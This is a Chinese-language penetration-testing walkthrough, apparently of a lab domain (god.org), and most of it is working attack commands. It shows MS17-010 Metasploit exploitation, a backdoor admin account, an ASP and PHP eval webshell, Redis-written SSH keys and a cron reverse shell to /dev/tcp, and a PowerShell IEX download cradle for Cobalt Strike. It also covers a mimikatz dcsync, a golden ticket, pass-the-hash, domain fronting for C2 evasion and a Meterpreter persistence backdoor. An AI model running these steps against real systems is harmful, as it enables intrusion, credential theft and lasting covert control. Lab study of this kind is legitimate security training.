##找不到命令按照以下步骤

root@kali:~/Eternalblue-Doublepulsar-Metasploit# dpkg --add-architecture i386 && apt-get update && apt-get install wine32

##重新加载

msf6 > reload_all

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/eternalblue_doublepulsar

msf6 exploit(windows/smb/eternalblue_doublepulsar) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(windows/smb/eternalblue_doublepulsar) > show options

msf6 exploit(windows/smb/eternalblue_doublepulsar) > set lhost 192.168.54.129

msf6 exploit(windows/smb/eternalblue_doublepulsar) > set lport 5555

msf6 exploit(windows/smb/eternalblue_doublepulsar) > set rhosts 192.168.52.141

msf6 exploit(windows/smb/eternalblue_doublepulsar) > set target 1

msf6 exploit(windows/smb/eternalblue_doublepulsar) > exploit



失败了,没事,我们也可以用auxiliary/admin/smb/ms17_010_command添加一个用户,并加入管理员组。

msf6 exploit(windows/smb/eternalblue_doublepulsar) > search ms17-010

msf6 exploit(windows/smb/eternalblue_doublepulsar) > use auxiliary/admin/smb/ms17_010_command

msf6 auxiliary(admin/smb/ms17_010_command) > show options

msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141

msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user godunt P@ssword /add

msf6 auxiliary(admin/smb/ms17_010_command) > exploit

msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators godunt /add

msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup administrators



(1)利用exploit/windows/smb/ms17_010_psexec尝试正向连接(不太稳定)。

msf6 auxiliary(admin/smb/ms17_010_command) > search ms17-010

msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_psexec

msf6 exploit(windows/smb/ms17_010_psexec) > show options

msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141

msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp

msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.54.129

msf6 exploit(windows/smb/ms17_010_psexec) > set lport 6666

msf6 exploit(windows/smb/ms17_010_psexec) > set SMBuser godunt

msf6 exploit(windows/smb/ms17_010_psexec) > set SMBpass P@ssword

msf6 exploit(windows/smb/ms17_010_psexec) > exploit

(2)利用auxiliary/admin/smb/ms17_010_command开启3389端口,远程连接桌面。

msf6 exploit(windows/smb/eternalblue_doublepulsar) > search ms17-010

msf6 exploit(windows/smb/eternalblue_doublepulsar) > use auxiliary/admin/smb/ms17_010_command

msf6 auxiliary(admin/smb/ms17_010_command) > show options

msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141

msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND wmic path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1

msf6 auxiliary(admin/smb/ms17_010_command) > exploit





附2:内网攻击姿势-MS17-010

但是失败了,估计被防火墙拦下了。



四、横向移动





13.内网其它主机端口-文件读取

用win7连接域控的c盘共享,选择win7已得到域管理员账号administrator。

C:\phpStudy>net use \\192.168.52.138\c$ "hongrisec@2021" /user:"administrator"

C:\phpStudy>dir \\192.168.52.138\c$

①定时任务连接shell

C:\phpStudy>copy c:\phpstudy\bind_shell.exe \\192.168.52.138\c$



C:\phpStudy>schtasks /create /tn "godunt" /tr C:\update_chrome_8888.exe /sc once /st 10:26 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2021"

这里我尝试了几次都反弹不了shell,结果换了个端口就可以了。



②已知win2008开启了IIS 7.0,上传asp一句话木马。

C:\phpStudy>copy C:\phpStudy\WWW\1.asp \\192.168.52.138\c$\inetpub\wwwroot

C:\phpStudy>dir \\192.168.52.138\c$\inetpub\wwwroot

蚁剑代理连接。



尝试关闭防火墙发现权限不够,拿出CVE-2018-8120的提权,关闭防火墙OK。

netsh advfirewall set allprofiles state off

14.内网其它主机端口-redis







前提:192.168.52.138域控中修改redis的配置文件,开启redis服务,并设置通过防火墙。

redis开启成功。

redis开启成功。



15.内网其它主机端口-redis Getshell

redis getshell思路有三种,如下:

1、向Web 目录中写 webshell 的方式进行 getshell

flushdb

##config set dir 网站目录

config set dir C:\\inetpub\\wwwroot

config set dbfilename "godunt.php"

set godunt "<?php eval($_POST[cmd]);?>"

save

exit

由于权限不足,无法写入到C:\inetpub\wwwroot\godunt.php,保存失败。

也可通过以下方式getshell。

2、通过写 SSH key 的方式进行 getshell

生成密钥对

ssh-keygen -t rsa

将生成的公钥写入到文件中

(echo -e "\n\n\n"; cat id_rsa.pub; echo -e "\n\n\n") > pub.txt

设置路径、文件、写入公钥

config set dir /root/.ssh/

config set dbfilename "authorized_keys"

save

exit

连接

ssh -i id_rsa root@192.168.*.*

3、redis 写定时任务反弹 shell

config set dir /var/spool/cron/

dbfilename root

set x "\n* * * * * bash -i >& /dev/tcp/192.168.*.*/2333 0>&1\n"

save

16.内网其它主机端口-MySQL数据库

17.内网其它主机端口-MySQL提权

1.UDF 提权

udf 是 Mysql 类提权的方式之一。前提是已知 mysql 中 root 的账号密码,我们在拿到webshell 后,可以看网站根目录下的 config.php 里,一般都有 mysql 的账号密码。利用root 权限,创建带有调用 cmd 函数的udf.dll(动态链接库)。当我们把udf.dll导出指定文件夹引入 Mysql 时,其中的调用函数拿出来当作 mysql 的函数使用。这样我们自定义的函数才被当作本机函数执行。在使用 CREAT FUNCITON 调用 dll 中的函数后,mysql 账号转化为 system 权限,从而来提权。

2.MOF 提权

托管对象格式 (MOF) 文件是创建和注册提供程序、事件类别和事件的简便方法。文件路径为:c:/windows/system32/wbme/mof/,其作用是每隔五秒就会去监控进程创建和死亡。MOF文件每五秒就会执行,而且是系统权限,通过 mysql 使用 load_file 将文件写入/wbme/mof,然后系统每隔五秒就会执行一次我们上传的 MOF。MOF 当中有一段是 vbs 脚本,可以通过控制这段 vbs 脚本的内容让系统执行命令,进行提权。

五、构建通道

18.内网其它主机端口-代理转发





18.1 将tunnel.php上传到win7



18.2 配置 proxychains 使用 socks5 代理



18.3 启动 neoreg.py 时指定的 IP 地址和端口

root@kali:~/Neo-reGeorg-master# python3 neoreg.py -k godunt -u http://192.168.54.128/yxcms/tunnel.php



18.4 代理扫描

六、持久控制







附3:派生Cobalt Strike



1. Cobalt Strike 上线主机

1.新建监听器



2.生成Web Delivery

生成powershell执行

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.54.129:80/a'))"

3.C2连接

执行







2.Cobalt Strike 金票利用

1.krbtgt 账户:每个域控制器都有一个krbtgt的用户账户,是 KDC 的服务账户,用来创建票据授予服务(TGS)加密的密钥。

黄金票据(Golden Ticket):使在拥有普通域用户权限和 krbtgt hash的情况下,获取域管理员权限。



2.查找构造金票需要的 ntml 和 sid

beacon>mimikatz LsaDump::dcsync /domain:god.org /all /csv

CS 中的图形化窗口 Golden Ticket 生成

19.域渗透-域成员信息收集

net group "domain controllers" /domain 查看域控制器(如果有多台)

net time /domain 判断主域,主域服务器都做时间服务器

net group /domain 查询域里面的工作组

net group "domain admins" /domain 查询域管理员列表

net user /domain 查询域用户

net user liukaifeng01 /domain 获取指定用户的账户信息

net user administrator /domain 获取指定用户的账户信息

20.域渗透-基础服务弱口令探测及深度利用之powershell



21.域渗透-横向移动[wmi利用]

1.使用 Invoke -TheHash https://github.com/Kevin-Robertson/Invoke-TheHash

Invoke-WMIExec -Target 192.168.52.138 -Domain workgroup -Username administrator -Hash a45a7246dd74b64a67f22fd7020f1bd8 -Command "calc.exe" -verbose



2.MSF中的WMI

22.域渗透-C2命令执行

23.域渗透-利用DomainFronting实现对beacon的深度隐藏

1.将 Cobalt Strike 配置文件转换为功能性的 mod_rewrite.htaccess 或 Nginx 配置文件,以支持将 HTTP 反向代理重定向到 Cobalt Strike 团队服务器。使用反向代理可以保护后端 C2 服务器免受分析,调查和一般 Internet 背景辐射。

2.Cobalt Strike 通过 Malleable C2 配置文件修改其流量。 配置文件提供了高度可定制的选项,用于修改服务器的 C2 流量在线路上的形式。 Malleable C2 配置文件可增加强事 件响应的规避,使用的合法内部应用程序冒充已知对手或伪装目标。

24.域渗透-域控实现与利用



附4:后门植入



1.persistence 启动项后门

meterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.

[!] Example: run exploit/windows/local/persistence OPTION=value [...]

Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

-A Automatically start a matching exploit/multi/handler to connect to the agent

-L <opt> Location in target host to write payload to, if none %TEMP% will be used.

-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.

-S Automatically start the agent on boot as a service (with SYSTEM privileges)

-T <opt> Alternate executable template to use

-U Automatically start the agent when the User logs on

-X Automatically start the agent when the system boots

-h This help menu

-i <opt> The interval in seconds between each connection attempt

-p <opt> The port on which the system running Metasploit is listening

-r <opt> The IP of the system running Metasploit listening for the connect back

meterpreter > run persistence -X-i 5 -p 9091 -r 192.168.54.129



在C:\Users\Administrator\AppData\Local\Temp目录下,上传一个 vbs 脚本:kwSVkSuvx.vbs。

